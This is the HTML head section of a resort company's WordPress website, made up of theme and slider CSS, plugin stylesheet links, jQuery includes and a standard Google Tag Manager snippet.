100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="stylesheet" id="contact-form-7-css" href="wp-content/plugins/contact-form-7/includes/css/styles_ver-5.8.2.css" type="text/css" media="all"/>
<link rel="stylesheet" id="wpa-css-css" href="https://www.allitaresorts.com/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.1.5" type="text/css" media="all"/>
<link rel="stylesheet" id="siteorigin-panels-front-css" href="https://www.allitaresorts.com/wp-content/plugins/siteorigin-panels/css/front-flex.min.css?ver=2.28.0" type="text/css" media="all"/>
<link rel="stylesheet" id="parent-style-css" href="wp-content/themes/foundry/style_ver-2.1.4.css" type="text/css" media="all"/>
<link rel="stylesheet" id="child-style-css" href="wp-content/themes/foundry-child/style_ver-1.0.0.css" type="text/css" media="all"/>
<link rel="stylesheet" id="addtoany-css" href="wp-content/plugins/add-to-any/addtoany.min_ver-1.16.css" type="text/css" media="all"/>
<link rel="stylesheet" id="ebor-body-font-css" href="//fonts.googleapis.com/css?family=Noto+Serif%3A400%2C400i%2C700%2C700i&amp;ver=6.4.3" type="text/css" media="all"/>
<link rel="stylesheet" id="ebor-heading-font-css" href="//fonts.googleapis.com/css?family=Montserrat%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i&amp;ver=6.4.3" type="text/css" media="all"/>
<link rel="stylesheet" id="ebor-lato-font-css" href="//fonts.googleapis.com/css?family=Lato%3A300%2C400&amp;ver=1.0.0" type="text/css" media="all"/>
<link rel="stylesheet" id="ebor-bootstrap-css" href="wp-content/themes/foundry/style/css/bootstrap_ver-1.0.0.css" type="text/css" media="all"/>
<link rel="stylesheet" id="ebor-plugins-css" href="wp-content/themes/foundry/style/css/plugins_ver-1.0.0.css" type="text/css" media="all"/>
<link rel="stylesheet" id="ebor-fonts-css" href="wp-content/themes/foundry/style/css/fonts_ver-1.0.0.css" type="text/css" media="all"/>
<link rel="stylesheet" id="ebor-theme-styles-css" href="https://www.allitaresorts.com/wp-content/themes/foundry/style/css/theme.css?ver=1.0.0" type="text/css" media="all"/>
<link rel="stylesheet" id="ebor-style-css" href="wp-content/themes/foundry-child/style_ver-1.0.0.css" type="text/css" media="all"/>
<style id="ebor-style-inline-css" type="text/css">
			.nav-bar {
				height: 55px;
				max-height: 55px;
				line-height: 53px;	
			}
			.nav-bar > .module.left > a {
				height: 55px;
			}
			@media all and ( min-width: 992px ){
				.nav-bar .module, .nav-bar .module-group {
					height: 55px;
				}
			}
			.widget-handle .cart .label {
				top: 9px;
			}
			.module.widget-handle.mobile-toggle {
				line-height: 53px;	
				max-height: 55px;
			}
			.module-group.right .module.left:first-child {
				padding-right: 32px;
			}
			.menu > li ul {
				width: 200px;
			}
			.mega-menu > li {
				width: 200px !important;
			}
		body{background-color: #fff !important;}
.wpb_text_column :last-child, .wpb_text_column p:last-child{margin-bottom:0;}
.fte-searcharea{background-color: #f8f8f8 !important;}
.fte-form-group select{padding-left: 7px!important;}
.fte-container.promo-widget .fte-innersearchboxGroup{margin:15px auto!important;border: 2px solid #cca152;}
.post-grid .pagination .prev,.post-grid .pagination .next{display:none!important;}
.fte-container{background-color:#cca152;padding-left: 15px!important;
padding-right: 15px!important;}
.ftesearchform-btn .fte-checkbtn {
  background-color: #cca152!important;
}
.nav-bar > .module.left > a{padding: 5px 0px;}
.nav-utility{padding: 6px 0px;}
.fixed .bookgrid{padding-top: 18px;}
.ftesearchform-btn:hover .fte-checkbtn:hover {
  background-color: #BF864D!important;
}
.ftesearchform .fte-form-group select{border:1px solid #ccc!important;}
 @media (min-width: 1228px){.promo-widget{position: relative;
top: -32px;}}
@media (max-width: 1228px){.promo-widget{margin-top:30px;}
}
  @media (max-width: 767px){
.fte-bootstrap-wrapper .fte-searcharea .fte-form-group .fte-form-control.checkInCheckOutGroup {
  max-width: 360px!important;
}
.fte-form-group select{padding-left: 20px!important;}
}
</style>
<link rel="stylesheet" type="text/css" href="https://www.allitaresorts.com/wp-content/plugins/smart-slider-3/Public/SmartSlider3/Application/Frontend/Assets/dist/smartslider.min.css?ver=4e06d1a7" media="all">
<link rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?display=swap&amp;family=Roboto%3A300%2C400" media="all">
<style data-related="n2-ss-2">div#n2-ss-2 .n2-ss-slider-1{display:grid;position:relative;}div#n2-ss-2 .n2-ss-slider-2{display:grid;position:relative;overflow:hidden;padding:0px 0px 0px 0px;border:0px solid RGBA(62,62,62,1);border-radius:0px;background-clip:padding-box;background-repeat:repeat;background-position:50% 50%;background-size:cover;background-attachment:scroll;z-index:1;}div#n2-ss-2:not(.n2-ss-loaded) .n2-ss-slider-2{background-image:none !important;}div#n2-ss-2 .n2-ss-slider-3{display:grid;grid-template-areas:'cover';position:relative;overflow:hidden;z-index:10;}div#n2-ss-2 .n2-ss-slider-3 > *{grid-area:cover;}div#n2-ss-2 .n2-ss-slide-backgrounds,div#n2-ss-2 .n2-ss-slider-3 > .n2-ss-divider{position:relative;}div#n2-ss-2 .n2-ss-slide-backgrounds{z-index:10;}div#n2-ss-2 .n2-ss-slide-backgrounds > *{overflow:hidden;}div#n2-ss-2 .n2-ss-slide-background{transform:translateX(-100000px);}div#n2-ss-2 .n2-ss-slider-4{place-self:center;position:relative;width:100%;height:100%;z-index:20;display:grid;grid-template-areas:'slide';}div#n2-ss-2 .n2-ss-slider-4 > *{grid-area:slide;}div#n2-ss-2.n2-ss-full-page--constrain-ratio .n2-ss-slider-4{height:auto;}div#n2-ss-2 .n2-ss-slide{display:grid;place-items:center;grid-auto-columns:100%;position:relative;z-index:20;-webkit-backface-visibility:hidden;transform:translateX(-100000px);}div#n2-ss-2 .n2-ss-slide{perspective:1500px;}div#n2-ss-2 .n2-ss-slide-active{z-index:21;}.n2-ss-background-animation{position:absolute;top:0;left:0;width:100%;height:100%;z-index:3;}div#n2-ss-2 .n2-ss-button-container,div#n2-ss-2 .n2-ss-button-container a{display:block;}div#n2-ss-2 .n2-ss-button-container--non-full-width,div#n2-ss-2 .n2-ss-button-container--non-full-width a{display:inline-block;}div#n2-ss-2 .n2-ss-button-container.n2-ss-nowrap{white-space:nowrap;}div#n2-ss-2 .n2-ss-button-container a div{display:inline;font-size:inherit;text-decoration:inherit;color:inherit;line-height:inherit;font-family:inherit;font-weight:inherit;}div#n2-ss-2 .n2-ss-button-container a > div{display:inline-flex;align-items:center;vertical-align:top;}div#n2-ss-2 .n2-ss-button-container span{font-size:100%;vertical-align:baseline;}div#n2-ss-2 .n2-ss-button-container a[data-iconplacement="left"] span{margin-right:0.3em;}div#n2-ss-2 .n2-ss-button-container a[data-iconplacement="right"] span{margin-left:0.3em;}div#n2-ss-2 .nextend-arrow{cursor:pointer;overflow:hidden;line-height:0 !important;z-index:18;-webkit-user-select:none;}div#n2-ss-2 .nextend-arrow img{position:relative;display:block;}div#n2-ss-2 .nextend-arrow img.n2-arrow-hover-img{display:none;}div#n2-ss-2 .nextend-arrow:FOCUS img.n2-arrow-hover-img,div#n2-ss-2 .nextend-arrow:HOVER img.n2-arrow-hover-img{display:inline;}div#n2-ss-2 .nextend-arrow:FOCUS img.n2-arrow-normal-img,div#n2-ss-2 .nextend-arrow:HOVER img.n2-arrow-normal-img{display:none;}div#n2-ss-2 .nextend-arrow-animated{overflow:hidden;}div#n2-ss-2 .nextend-arrow-animated > div{position:relative;}div#n2-ss-2 .nextend-arrow-animated .n2-active{position:absolute;}div#n2-ss-2 .nextend-arrow-animated-fade{transition:background 0.3s, opacity 0.4s;}div#n2-ss-2 .nextend-arrow-animated-horizontal > div{transition:all 0.4s;transform:none;}div#n2-ss-2 .nextend-arrow-animated-horizontal .n2-active{top:0;}div#n2-ss-2 .nextend-arrow-previous.nextend-arrow-animated-horizontal .n2-active{left:100%;}div#n2-ss-2 .nextend-arrow-next.nextend-arrow-animated-horizontal .n2-active{right:100%;}div#n2-ss-2 .nextend-arrow-previous.nextend-arrow-animated-horizontal:HOVER > div,div#n2-ss-2 .nextend-arrow-previous.nextend-arrow-animated-horizontal:FOCUS > div{transform:translateX(-100%);}div#n2-ss-2 .nextend-arrow-next.nextend-arrow-animated-horizontal:HOVER > div,div#n2-ss-2 .nextend-arrow-next.nextend-arrow-animated-horizontal:FOCUS > div{transform:translateX(100%);}div#n2-ss-2 .nextend-arrow-animated-vertical > div{transition:all 0.4s;transform:none;}div#n2-ss-2 .nextend-arrow-animated-vertical .n2-active{left:0;}div#n2-ss-2 .nextend-arrow-previous.nextend-arrow-animated-vertical .n2-active{top:100%;}div#n2-ss-2 .nextend-arrow-next.nextend-arrow-animated-vertical .n2-active{bottom:100%;}div#n2-ss-2 .nextend-arrow-previous.nextend-arrow-animated-vertical:HOVER > div,div#n2-ss-2 .nextend-arrow-previous.nextend-arrow-animated-vertical:FOCUS > div{transform:translateY(-100%);}div#n2-ss-2 .nextend-arrow-next.nextend-arrow-animated-vertical:HOVER > div,div#n2-ss-2 .nextend-arrow-next.nextend-arrow-animated-vertical:FOCUS > div{transform:translateY(100%);}div#n2-ss-2 .n2-font-f8dd2b8eb6af087e2b9ce56234a02ac0-hover{font-family: 'Roboto';color: RGBA(255,255,255,0.86);font-size:87.5%;text-shadow: none;line-height: 1.2;font-weight: normal;font-style: normal;text-decoration: none;text-align: inherit;letter-spacing: 2px;word-spacing: normal;text-transform: uppercase;font-weight: bold;}div#n2-ss-2 .n2-font-bc8e8d376f790899018c37bdb0992dad-hover{font-family: 'Roboto';color: #ffffff;font-size:300%;text-shadow: none;line-height: 1.2;font-weight: normal;font-style: normal;text-decoration: none;text-align: inherit;letter-spacing: normal;word-spacing: normal;text-transform: none;font-weight: 300;}div#n2-ss-2 .n2-font-2f672cf2b275dfc1a94f09bee37cd2d6-hover{font-family: 'Roboto';color: RGBA(255,255,255,0.69);font-size:112.5%;text-shadow: none;line-height: 1.2;font-weight: normal;font-style: normal;text-decoration: none;text-align: inherit;letter-spacing: normal;word-spacing: normal;text-transform: capitalize;font-weight: 400;}div#n2-ss-2 .n2-font-0214e73e6d908131748804d16c09fb64-link a{font-family: 'Roboto';color: #ffffff;font-size:87.5%;text-shadow: none;line-height: 1.2;font-weight: normal;font-style: normal;text-decoration: none;text-align: center;letter-spacing: 1px;word-spacing: normal;text-transform: none;font-weight: bold;}div#n2-ss-2 .n2-font-0214e73e6d908131748804d16c09fb64-link a:HOVER, div#n2-ss-2 .n2-font-0214e73e6d908131748804d16c09fb64-link a:ACTIVE, div#n2-ss-2 .n2-font-0214e73e6d908131748804d16c09fb64-link a:FOCUS{color: #ffffff;}div#n2-ss-2 .n2-style-bd63bc65d3ca25a303f4492991d01c6f-heading{background: #cca152;opacity:1;padding:10px 30px 10px 30px ;box-shadow: none;border: 0px solid RGBA(0,0,0,1);border-radius:0px;}div#n2-ss-2 .n2-style-bd63bc65d3ca25a303f4492991d01c6f-heading:Hover, div#n2-ss-2 .n2-style-bd63bc65d3ca25a303f4492991d01c6f-heading:ACTIVE, div#n2-ss-2 .n2-style-bd63bc65d3ca25a303f4492991d01c6f-heading:FOCUS{background: #d4931c;}div#n2-ss-2 .n2-style-f8293b450b12ef15d5c4ff97a617a3e3-heading{background: RGBA(255,255,255,0);opacity:1;padding:0px 0px 0px 0px ;box-shadow: none;border: 0px solid RGBA(0,0,0,1);border-radius:0px;}div#n2-ss-2 .n2-font-a79b59d496f21864be9f227ec4ca199f-hover{font-family: 'Roboto';color: RGBA(255,255,255,0.69);font-size:112.5%;text-shadow: none;line-height: 1.2;font-weight: normal;font-style: normal;text-decoration: none;text-align: inherit;letter-spacing: normal;word-spacing: normal;text-transform: none;font-weight: 400;}div#n2-ss-2 .n2-font-581df320a892917a8567d04e1010da4c-link a{font-family: 'Roboto';color: #ffffff;font-size:87.5%;text-shadow: none;line-height: 1.5;font-weight: normal;font-style: normal;text-decoration: none;text-align: center;letter-spacing: 1px;word-spacing: normal;text-transform: none;font-weight: bold;}div#n2-ss-2 .n2-font-581df320a892917a8567d04e1010da4c-link a:HOVER, div#n2-ss-2 .n2-font-581df320a892917a8567d04e1010da4c-link a:ACTIVE, div#n2-ss-2 .n2-font-581df320a892917a8567d04e1010da4c-link a:FOCUS{color: #ffffff;}div#n2-ss-2 .n2-font-b721d478f579aacad1e77b2a1c1a5aa4-hover{font-family: 'Roboto';color: #ffffff;font-size:300%;text-shadow: none;line-height: 1.2;font-weight: normal;font-style: normal;text-decoration: none;text-align: inherit;letter-spacing: normal;word-spacing: normal;text-transform: capitalize;font-weight: 300;}div#n2-ss-2 .n2-font-7979e537a03c78dc95aef1f91afc253e-hover{font-family: 'Roboto';color: RGBA(255,255,255,0.69);font-size:112.5%;text-shadow: none;line-height: 1.5;font-weight: normal;font-style: normal;text-decoration: none;text-align: inherit;letter-spacing: normal;word-spacing: normal;text-transform: none;font-weight: 400;}div#n2-ss-2 .n2-ss-slide-limiter{max-width:1400px;}div#n2-ss-2 .n-uc-ZtMkNj2OusXM{padding:60px 20px 60px 20px}div#n2-ss-2 .n-uc-11306daf21de7-inner{padding:10px 10px 50px 10px;justify-content:flex-end}div#n2-ss-2 .n-uc-11306daf21de7{max-width: 650px}div#n2-ss-2 .n-uc-3QqNgbmrkcik{--margin-top:20px}div#n2-ss-2 .n-uc-D5pwho17VmkW{padding:60px 20px 60px 20px}div#n2-ss-2 .n-uc-12216b116e791-inner{padding:10px 10px 50px 10px;text-align:center;--ssselfalign:center;;justify-content:flex-end}div#n2-ss-2 .n-uc-12216b116e791{max-width: 650px;align-self:center;}div#n2-ss-2 .n-uc-WIMrpNg4qbLf{--margin-top:20px}div#n2-ss-2 .n-uc-zosP4YQ218oM{padding:60px 20px 60px 20px}div#n2-ss-2 .n-uc-19a4d802ecd73-inner{padding:10px 10px 50px 10px;text-align:center;--ssselfalign:center;;justify-content:flex-end}div#n2-ss-2 .n-uc-19a4d802ecd73{max-width: 650px;align-self:center;}div#n2-ss-2 .n-uc-jGXY2PXe8Ewn{--margin-top:20px}div#n2-ss-2 .nextend-arrow img{width: 32px}@media (min-width: 1200px){div#n2-ss-2 [data-hide-desktopportrait="1"]{display: none !important;}}@media (orientation: landscape) and (max-width: 1199px) and (min-width: 901px),(orientation: portrait) and (max-width: 1199px) and (min-width: 701px){div#n2-ss-2 .n-uc-ZtMkNj2OusXM{padding:30px 30px 30px 30px}div#n2-ss-2 .n-uc-11306daf21de7{--ssfont-scale:0.9}div#n2-ss-2 .n-uc-aSE8SQse7ezc{--ssfont-scale:0.9}div#n2-ss-2 .n-uc-7b2pG30jCqDI{--ssfont-scale:0.8}div#n2-ss-2 .n-uc-3EyabXo7y3oU{--ssfont-scale:0.9}div#n2-ss-2 .n-uc-3QqNgbmrkcik{--ssfont-scale:0.9}div#n2-ss-2 .n-uc-D5pwho17VmkW{padding:30px 30px 30px 30px}div#n2-ss-2 .n-uc-12216b116e791{max-width: 650px;--ssfont-scale:0.9}div#n2-ss-2 .n-uc-qIcM2o3AcB4n{--ssfont-scale:0.9}div#n2-ss-2 .n-uc-u66ygLurxvGc{--ssfont-scale:0.8}div#n2-ss-2 .n-uc-Bm831D8sKB92{--ssfont-scale:0.9}div#n2-ss-2 .n-uc-WIMrpNg4qbLf{--ssfont-scale:0.9}div#n2-ss-2 .n-uc-zosP4YQ218oM{padding:30px 30px 30px 30px}div#n2-ss-2 .n-uc-19a4d802ecd73-inner{justify-content:flex-end}div#n2-ss-2 .n-uc-19a4d802ecd73{--ssfont-scale:0.8}div#n2-ss-2 .n-uc-gV73WrZ7Ws8d{--ssfont-scale:0.9}div#n2-ss-2 .n-uc-lgiqJwoma3fE{--ssfont-scale:0.8}div#n2-ss-2 .n-uc-uSrgYhxgzMpr{--ssfont-scale:0.9}div#n2-ss-2 .n-uc-jGXY2PXe8Ewn{--ssfont-scale:0.9}div#n2-ss-2 [data-hide-tabletportrait="1"]{display: none !important;}}@media (orientation: landscape) and (max-width: 900px),(orientation: portrait) and (max-width: 700px){div#n2-ss-2 .n-uc-ZtMkNj2OusXM{padding:10px 0px 10px 0px}div#n2-ss-2 .n-uc-11306daf21de7-inner{padding:0px 0px 0px 0px;text-align:center;--ssselfalign:center;;justify-content:flex-end}div#n2-ss-2 .n-uc-11306daf21de7{max-width: 650px;--ssfont-scale:0.6}div#n2-ss-2 .n-uc-aSE8SQse7ezc{--ssfont-scale:0.9}div#n2-ss-2 .n-uc-7b2pG30jCqDI{--ssfont-scale:0.9}div#n2-ss-2 .n-uc-3EyabXo7y3oU{align-self:center;;--ssfont-scale:0.9}div#n2-ss-2 .n-uc-3QqNgbmrkcik{--margin-top:10px;align-self:center;}div#n2-ss-2 .n-uc-D5pwho17VmkW{padding:60px 0px 0px 0px}div#n2-ss-2 .n-uc-12216b116e791-inner{padding:0px 0px 10px 0px;justify-content:flex-end}div#n2-ss-2 .n-uc-12216b116e791{max-width: 650px;--ssfont-scale:0.6}div#n2-ss-2 .n-uc-qIcM2o3AcB4n{--ssfont-scale:0.9}div#n2-ss-2 .n-uc-u66ygLurxvGc{--ssfont-scale:0.6}div#n2-ss-2 .n-uc-Bm831D8sKB92{--ssfont-scale:0.7}div#n2-ss-2 .n-uc-WIMrpNg4qbLf{--margin-top:10px;align-self:center;;--ssfont-scale:0.7}div#n2-ss-2 .n-uc-zosP4YQ218oM{padding:0px 0px 0px 0px}div#n2-ss-2 .n-uc-19a4d802ecd73-inner{padding:0px 0px 0px 0px;justify-content:flex-end}div#n2-ss-2 .n-uc-19a4d802ecd73{--ssfont-scale:0.5}div#n2-ss-2 .n-uc-gV73WrZ7Ws8d{--ssfont-scale:0.9}div#n2-ss-2 .n-uc-lgiqJwoma3fE{--ssfont-scale:0.9}div#n2-ss-2 .n-uc-uSrgYhxgzMpr{--ssfont-scale:0.9}div#n2-ss-2 .n-uc-jGXY2PXe8Ewn{--margin-top:10px;--margin-right:10px;--margin-bottom:10px;--margin-left:10px;align-self:center;;--ssfont-scale:0.9}div#n2-ss-2 [data-hide-mobileportrait="1"]{display: none !important;}div#n2-ss-2 .nextend-arrow img{width: 16px}}</style>
<script type="text/javascript" src="wp-includes/js/jquery/jquery.min_ver-3.7.1.js" id="jquery-core-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/jquery-migrate.min_ver-3.4.1.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
a2a_config.icon_color="#cca152";
/* ]]> */
</script>
<script type="text/javascript" async src="menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" async src="wp-content/plugins/add-to-any/addtoany.min_ver-1.1.js" id="addtoany-jquery-js"></script>
<script type="text/javascript" id="post_grid_scripts-js-extra">
/* <![CDATA[ */
var post_grid_ajax = {"post_grid_ajaxurl":"/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.allitaresorts.com/wp-content/plugins/post-grid/assets/frontend/js/scripts.js?ver=6.4.3" id="post_grid_scripts-js"></script>
<link rel="https://api.w.org/" href="https://www.allitaresorts.com/wp-json/"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.allitaresorts.com/xmlrpc.php?rsd"/>
<meta name="generator" content="WordPress 6.4.3"/>
<link rel="shortlink" href="/"/>
<script>
	function expand(param) {
		param.style.display = (param.style.display == "none") ? "block" : "none";
	}
	function read_toggle(id, more, less) {
		el = document.getElementById("readlink" + id);
		el.innerHTML = (el.innerHTML == more) ? less : more;
		expand(document.getElementById("read" + id));
	}
	</script>
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to manual -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"frontpage","pagePostType2":"single-page","pagePostAuthor":"allita"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MWGJLRG');
</script>
<!-- End Google Tag Manager -->
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.allitaresorts.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->                <style type="text/css" media="all" id="siteorigin-panels-layouts-head">/* Layout 3503 */ #pgc-3503-0-0 , #pgc-3503-2-0 , #pgc-3503-4-0 , #pgc-3503-6-0 , #pgc-3503-7-0 { width:100%;width:calc(100% - ( 0 * 30px ) ) } #pg-3503-0 , #pg-3503-1 , #pg-3503-2 , #pg-3503-3 , #pg-3503-4 , #pg-3503-5 , #pg-3503-6 , #pg-3503-7 , #pl-3503 .so-panel { margin-bottom:30px } #pgc-3503-1-0 , #pgc-3503-1-1 { width:50%;width:calc(50% - ( 0.5 * 30px ) ) } #pgc-3503-3-0 , #pgc-3503-3-1 , #pgc-3503-3-2 , #pgc-3503-5-0 , #pgc-3503-5-1 , #pgc-3503-5-2 { width:33.3333%;width:calc(33.3333% - ( 0.66666666666667 * 30px ) ) } #pgc-3503-8-0 { width:60%;width:calc(60% - ( 0.4 * 30px ) ) } #pgc-3503-8-1 { width:40%;width:calc(40% - ( 0.6 * 30px ) ) } #pl-3503 .so-panel:last-of-type { margin-bottom:0px } #pg-3503-0.panel-has-style > .panel-row-style, #pg-3503-0.panel-no-style , #pg-3503-1.panel-has-style > .panel-row-style, #pg-3503-1.panel-no-style , #pg-3503-2.panel-has-style > .panel-row-style, #pg-3503-2.panel-no-style , #pg-3503-3.panel-has-style > .panel-row-style, #pg-3503-3.panel-no-style , #pg-3503-4.panel-has-style > .panel-row-style, #pg-3503-4.panel-no-style , #pg-3503-5.panel-has-style > .panel-row-style, #pg-3503-5.panel-no-style , #pg-3503-6.panel-has-style > .panel-row-style, #pg-3503-6.panel-no-style , #pg-3503-7.panel-has-style > .panel-row-style, #pg-3503-7.panel-no-style , #pg-3503-8.panel-has-style > .panel-row-style, #pg-3503-8.panel-no-style { -webkit-align-items:flex-start;align-items:flex-start } @media (max-width:780px){ #pg-3503-0.panel-no-style, #pg-3503-0.panel-has-style > .panel-row-style, #pg-3503-0 , #pg-3503-1.panel-no-style, #pg-3503-1.panel-has-style > .panel-row-style, #pg-3503-1 , #pg-3503-2.panel-no-style, #pg-3503-2.panel-has-style > .panel-row-style, #pg-3503-2 , #pg-3503-3.panel-no-style, #pg-3503-3.panel-has-style > .panel-row-style, 